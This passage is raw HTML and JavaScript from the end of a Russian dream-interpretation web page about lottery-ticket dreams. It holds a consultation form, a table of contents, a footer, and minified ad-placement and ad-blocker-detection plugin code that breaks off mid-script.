		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/b/snitsya-loterejnyj-bilet-199796/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='199796' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9525e52d2c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="213"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о лотерейном билете в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится лотерейный билет по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, если приснился лотерейный билет, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Видео о том, к чему снится лотерейный билет</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] 